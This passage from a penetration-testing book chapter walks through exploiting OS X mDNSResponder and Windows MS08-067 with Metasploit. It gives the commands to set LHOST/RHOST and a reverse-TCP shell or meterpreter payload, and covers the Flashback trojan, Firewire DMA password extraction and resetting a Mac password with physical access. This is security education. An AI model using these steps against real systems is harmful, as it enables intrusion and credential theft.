
CHAPTER 7: Offensive Tactics
142
Plug-and-Play (UPnP) Internet Gateway Device as you will see if you look
at the CVE (2007–2386) listing at Mitre (cve.mitre.org). What is occurring in
our pseudo-code example is that the example application at some point has
character buffer set to accept no more 555 bytes of information.
The application is expecting some information on the listening socket and
when it receives it, it will then string copy (strcpy) the information to the buffer.
In Figure 7.4 we can see that for the PowerPC architecture exploit is sending
556 “A” characters plus the payload thus it will overflow our fictitious buffer by
1 byte into the next memory segment. We will cover basic buffer overflows in
more detail in the Reverse Engineering Chapter.
Let us move on to the last part of the mDNSResponder exploit we’re going to
analyze before we get into the meat of the chapter. We’ve seen the previous
figures that it’s opening a socket, making a determination as to what it needs to
send for the payload, and then it’s doing something. We can see in Figure 7.6
below what the last section of the module is doing to trigger the exploit.
In Figure 7.6 we see the UPnP reply being built by the module in preparation
for sending it to the mDNSResponser listening on the vulnerable target. The
Unique Service Name header (USN) is the field we are attempting to over-
flow with this exploit (UPnP Forum). The implementation of the mDN-
SResponder in 10.4 incorrectly parsed the USN field resulting in the buffer
FIGURE 7.5 Buffer Overflow Pseudo-code
FIGURE 7.6 mDNSResponder Module Sending the Exploit

Introduction 143
overflow condition we have been illustrating with this module. The module
finishes preparing the response and then attempts to send this special reply
to the target with the socket.put(upnp_reply) line. Assuming all goes well you
should have a target returned to you via whatever shell type you chose to send
along. We’ll briefly cover the Metasploit shells in the upcoming section on
general use of Metasploit.
Using the Ammo in the Weapon
To kick off this we need to go into our Backtrack image and open a terminal.
Inside the terminal as we have before we will need to type msfconsole at the root
prompt, this will launch Metasploit for u. When the Metasploit framework
(msf) has fully loaded you will see a screen (possibly with different art) much
like Figure 7.7.
We’ve seen the module guts so now we want to see how it is actually
implemented in an exploit framework like Metasploit. Again, this is not
a book on Metasploit so we will cover usage of the framework rather quickly.
For more information on how to use Metasploit more effectively consider
reading over Offensive Security’s page (http://www.offensive-security.com/
metasploit-unleashed/Main_Page). As a side note, it’s always a good idea to
keep your framework using the msfupdate command from a normal terminal
FIGURE 7.7 Metasploit Start Screen from msfconsole

CHAPTER 7: Offensive Tactics
144
prompt. We tend to keep our development sever a few updates behind just to
make sure an update will not interfere with anything we’re working on.
Metasploit works in four steps; pick the module, pick the payload, fill in the
options, and fire away. It is quite simple to use, harder to truly master, but very
powerful in the hands of hackers of all skill levels due to its flexibility and
usability.
In Figure 7.8 we use the command show options to determine what options
have been prefilled by the module and what options we’ll need to set ourselves
for the module to successfully launch. We can also see that we’re missing the
second piece of the complete package, the payload, which is illustrated in
Figure 7.9, after we set all of the appropriate options for the module.
The commands needed to setup Figure 7.9 in Metasploit are as follows:
set LHOST X.X.X.X—This option is our Local Host address, if you type ipconfig
from within msf console you should be able to determine what your eth1
external interface is. That is the address you need to put into the LHOST variable.
If you’re going to be doing multiple exploits and your external interface is not
going to change it is a good idea to use the global variable commands for msf,
such as setg LHOST X.X.X.X (you can unset the variable with unsetg) which will
allow you to not have to type this command for every module you use.
FIGURE 7.8 upnp_Location Module Blank Options

Introduction 145
Set RHOST X.X.X.X—This option is your vulnerable target, in this case our
target was 192.168.1.200. We don’t recommend setting the global variables
for the R* variables in an actual penetration test due to the need to constantly
change targets.
Set PAYLOAD generic/shell_reverse_tcp—This is the payload option and is the
block of code we were missing from Figure 7.8. This option is important to
understand due to the fact that once the exploit is triggered this will be the
method in which you will be communicating and interacting with the remote
system. The preferred shells are almost always meterpreter shells due to their
enhanced feature sets, but sometimes the target you’re attacking cannot handle a
meterpreter shell and you will need to use a standard generic Linux based shell.
FIGURE 7.9 upnp_Location Module with All the Options Filled Out
NOTE
If you compromise a Windows target with a payload containing a generic Win32 shell it is pos-
sible to attempt to “upgrade” that shell to a meterpreter shell by backgrounding your interactive
session with Crtl+Z and issuing the command sessions–u <session number>, this will attempt
to send the meterpreter payload over. If it works you receive a great interactive shell, if it doesn’t
you are stuck with what you have.

CHAPTER 7: Offensive Tactics
146
What we’ve done in this example is setup all the steps described above and
we are now ready to exploit the target. Using the command exploit. We’ll be
covering the shell interaction with an operating system shortly after we analyze
the ms08-067 vulnerability.
In analyzing the mDNSResponder vulnerability we’ve gained basic grasp on
the concepts of how an exploit functions and more specifically how to use
that exploit to attack our target. This is far from the only OS X vulnerability
to come out in recent years, but it is one of the few that is remote and targets
something implement by Apple in the operating system. A good majority of
the vulnerabilities we will cover in the rest of the chapter tend to be third party
applications or browser vulnerabilities in Firefox and Safari.
MS08-067 “Old reliable”
The reason we’re taking the time to point out vulnerabilities in Windows is due to
the fact that even though an exploit like MS08-067 is over almost 4 years old and
rated a critical vulnerability by Microsoft (Microsoft), it is still found unpatched
in corporate environments. In our own experience we find this vulnerability in
the majority of large corporations that we perform penetration testing for.
The typical response we hear from individuals and enterprise administrators
is along the lines of, “we’ve got firewalls, its fine” or “we’re too big to patch
everything.” Inevitably we will end up finding these boxes on their network
and lay waste to the rest of their environment, but why? For those who are
not familiar with MS08-067, it is/was a flaw in the implementation of the
Windows Server Service, which when confronted with a specially crafted
Remote Procedure Call (RPC) packet, would fall flat on its face and allow
remote code execution resulting in system level access. This vulnerability was
so prolific that the Conficker Worm actually used it as one of its methods to
propagate between infected and clean PCs (McAfee Labs).
So let’s take a quick look at the Metasploit module to illustrate just how
insanely easy this exploit is to trigger as a penetration tester.
As we can see in Figure 7.10 the exploit module does not have many options
to set. In this case we have already used the setg command to set our LHOST
variable so all we’re left with is entering the target with the RHOST variable
like we did in the mDNSResponser module. Because, this is a Windows exploit
module we can use meterpreter for our shell choice as noted in Figure 7.11 by
Payload options (windows/meterpreter/reverse_tcp). This is as we mentioned previ-
ously the ideal shell for us as attackers due to its ability to run auxiliary modules.
In Figure 7.11 we see that our exploit was successful, as it finished sending the
payload stage as we see the message “Meterpreter session 2 opened…” As long
as we see the meterpreter command prompt denoted by meterpreter> we are
successfully interacting with the target host.

Introduction 147
Figure 7.12 is the result of running the ls command on our target system. What
is important to note as you continue to play with Metasploit and meterpreter
is that you are “using” a Linux system even when interacting with the target
Windows box. Meterpreter will interpret your Linux commands like ls and ps
FIGURE 7.10 MS08-067 Exploit Module
FIGURE 7.11 Shell Resulting from Successful MS08-067
FIGURE 7.12 ls Command Being Run in Meterpreter

CHAPTER 7: Offensive Tactics
148
and run the equivalent Windows command to display the result to you. If you
wish to see some more of the options available to you in the meterpreter shell
just type ? Into the interactive meterpreter shell as shown in Figure 7.13.
To give you a small preview of the next Chapter on Reverse Engineering which
contains an assembly programming overview, we’ve taken a small excerpt from
the MS08-067 exploit module source code.
Figure 7.14 shows only a small portion of the exploit function within the
MS08-067 exploit module source code. What we can see from this little bit
is a part of the Return-Oriented Programming (discussed again in Chapter 9)
exploit technique based on the version of the Windows operating system you
are attacking, 5.1.2600.2180 for instance is Windows XP and 5.1.2600.5512 is
Windows XP SP3. These numbers pertain to the driver versions of the operat-
ing system. Knowing the exact operating system is critical to understanding
how and where to interact with the stack and heap. The full module code can
be found in the Metasploit framework on backtrack or online at the Metasploit
exploit directory (http://www.metasploit.com/modules/exploit/windows/
smb/ms08_067_netapi).
Web Exploits
The next “class” of exploit we’re going to look at as we continue on the Exploit
phase of our attack cycle are Web exploits. If you were to go to Exploit-DB
(http://www.exploit-db.com) and do a quick search for Safari or Firefox you
would most likely be presented with pages of exploits ranging from rela-
tively recent to fairly old. What you need cognizant of when looking through
exploit databases is that you must carefully read what the exploit actually
FIGURE 7.13 Meterpreter Interactive Command Options

Introduction 149
affects in terms of version and what conditions must be satisfied to trigger the
vulnerability. Lots of the exploits in the database are proof of concept code or
may be one in the chain of exploits to result in root access.
As we can see in Figure 7.15, there was a new exploit posted on 2012-05-13
pertaining to Firefox 8 and 9 even though the current version of Firefox is 14.x.
What this tells us is that researchers are constantly posting new exploits, but they
may have been researching it on an older version of the software. This is not neces-
sarily bad news as we pointed out earlier in the chapter, patching is not necessarily
a strong suit for most companies. Take some time to research your target and make
sure you pick an appropriate exploit to match your target (if one is available).
FIGURE 7.14 MS08-067 Exploit Source Code

CHAPTER 7: Offensive Tactics
150
Let’s take some time to examine the various components we’ll be looking at
when talking about Web related vulnerabilities. We have several possible attack
vectors at play when we talk about Web related vulnerabilities, ranging from
the browser itself, plugins, or the various trird party modules the browser loads
to improve your browsing experience. Some possible attack vectors to consider
with 3rd party applications in the browser are Java, JavaScript, and Adobe (Flash
and PDF).
The reason these technologies are mentioned constantly is they are always
being explored by researchers, due to their almost ubiquitous presence in our
lives as we move about the Web. There is always money to be made when you
have something that affects millions of users and is unknown to the application
owner, or if there is no patch (0-day). We will continue to see exploits released
at an alarming rate as these applications become more interconnected and
more complicated than they already are.
We’re going to take a moment to examine a very current topic when it comes
to Java vulnerabilities, the Flashback Trojan (Flashback.K variant). If you are
a Mac user and you have not disabled your java client or are still in the frame
of mind that you are safe, because you are on a Mac may we suggest going to
FIGURE 7.15 Exploit-db Displaying Firefox Results

Introduction 151
Google and searching for “flashback trojan” to read some of the hysteria. As
security people it is our job to take an analytical approach to even the worst
“sky is falling” moments in security such as the RSA compromise last year.
Let’s get started taking a look at Flashback, what it is, how it work, and what
you can do about it. F-Secure was one of the first to discover the initial version
of a trojan they named BASH/QHost.WB in late September, early October of
2011 masquerading as a Flash Player installer package, shown in Figure 7.16,
on a rather malicious, but innocuous looking Website.
BASH was downloaded and installed due to the user typing in their password
to allow the browser to install the malicious plugin. The trojan would then
modify the host file to redirect the user’s browser to their fake version of
Google, to what ends we are not sure (Brod).
BASH could have been one of the first iterations of the Flashback trojan, as
in the middle of September of 2011 security firm Intego reported discovery
a slightly more complex trojan that used the same type of fake Flash Player
installer to trick users into installing it. Intego named this trojan OSX/
Flashback.A (Peter James).
This is a common technique for Web traps and drive-by attacks to exploit.
There may be an exploit in the browser or related plugin, but if they can get the
user to install the malicious software why spend the extra effort to waist a good
exploit? Remember from the prospective of an attacker with an undisclosed
FIGURE 7.16 BASH/QHost.WB trojan Installer Source Credit (F-Secure)

CHAPTER 7: Offensive Tactics
152
exploit, that is a one shot pistol. Once that exploit code has been released into
the wild it will eventually end up in anti-virus signatures.
That being said, back to Flashback, the newer variants of Flashback have been
going back and forth with Apple and Oracle to determine if they can patch
and remove the malicious code before it updates again (Lance Whitney). The
problem with this particular piece of malware, and most malware, is that it is
growing and evolving faster than the defenders can keep up. For a period of
time one of the variants of the Flashback trojan actually switched to injecting
code directly into Java Virtual Machine before Apple released a patch in April
of 2012 for Java.
The newer versions of the Flashback code decided to upgrade from just
redirecting the browser to attempting to go after credentials stored on the
system and exfiltrate user data back to its command and control servers. The
Flashback.K variant also makes use of the Java exploit in CVE-2012-0507 for
delivery. The malware targeting OS X and iOS will only get more advanced as
Apple gains footing in the market so be prepared if you are not already.
Physical Attacks
We’ve discussed remote attacks against running OS X services, and we have
discussed attacks requiring user interaction via Java on a browser, but those are not
the only attack vectors we should be concerned about. Physical access to hardware
is the most powerful attack vector we have as attackers. From there we could use
a tool to attempt gain access to the main memory through Direct Memory Access
NOTE
If you’ve ever wondered why and how malicious software is named the way it is you can read
Microsoft’s Malware Protection Center (MMPC) Naming Standards for how Microsoft names
malware (http://www.microsoft.com/security/portal/Shared/MalwareNaming.aspx).
NOTE
Do to Apple’s restrictions on the App Store any anti-virus distributed through the App Store will
be slow to get new virus definitions and will not be able to perform most types of real time mon-
itoring we’re accustomed to do to their inability to install kernel extensions and updated with
a mechanism other than the App Store (Charles Arthur). This means that a user needs to install
the antivirus manually from another source to get “full protection.” This goes directly against
Apple’s pushing for everyone to install all apps from the App Store and only the App Store.

Introduction 153
(DMA) as Firewire and Thunderbolt both are physically connected to the bus
unlike USB which is routed through the CPU to control its bus.
Commercial companies have had an eye on this and have even exploited
weaknesses in Apple’s own features to extract unencrypted passwords from
memory via Firewire (Don Reisinger). This vulnerability that first appeared
versions of OS X prior to 10.7, which means this is not new to Apple, and is
caused by the way OS X must store user passwords when they have “automatic
login” enabled. When the system is asleep it stores the password in memory to
be able to log you back in when you wake the system up.
This is “vulnerability” is no different from when Windows stores a user
password in the registry. In Windows the user has the ability to store their login
and password in a protected portion of the registry called Secrets. If you have
system (root) level access to the operating system you can clearly read Secrets
or in the case of Apple, if you have access to main memory by way of DMA
through the Firewire port. You can defend yourself easily from these types of
attacks by disabling the Firewire port and by not enabling automatic login.
There is also the non-technical style of attack where an attacker simply resets
your password from the console during reboot. Using a variety of Apple
supported methods (http://support.apple.com/kb/ht1274) such as the Mac
OS X install disk. In general an attacker simply needs to have access to your
computer and follow three steps:
1. Insert the install disk, reboot the Mac, and hold the C key down.
2. Go to the utilities menu and use the Password Reset Utility shown
in Figure 7.17.
3. Reboot again and login with new password.
An interesting quirk in OS X 10.7 and above, if you can gain access to a user’s
Apple ID and password it is possible to use that to reset their OS X password
if they permitted that during install. We would advise that you not hook in an
account that could be compromised to your locate administrator password
as well as the attacker need not be physically at your computer to reset the
password, they could just wait with a keylogger running for you to log into
Apple (though you may have bigger problem at that point).
Data Gathering and Extraction
As an attacker it’s great to get root access to a system, high-fives and handshakes
will surely ensue in dimly lit rooms for a particularly good prize, but that is
only the mid-point in our quest. Once we’re on a system we must think of ways
to gather data quickly as we may not be on the system long; our connection
could break, the computer could drop the process we’re in, or we could be
discovered.
